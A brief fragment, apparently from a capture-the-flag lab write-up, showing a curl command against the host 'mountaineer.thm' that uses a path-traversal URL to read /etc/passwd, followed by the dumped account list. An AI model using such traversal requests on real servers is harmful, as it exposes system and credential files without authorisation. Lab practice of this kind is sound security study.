 └─$ curl http://mountaineer.thm/wordpress/images../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin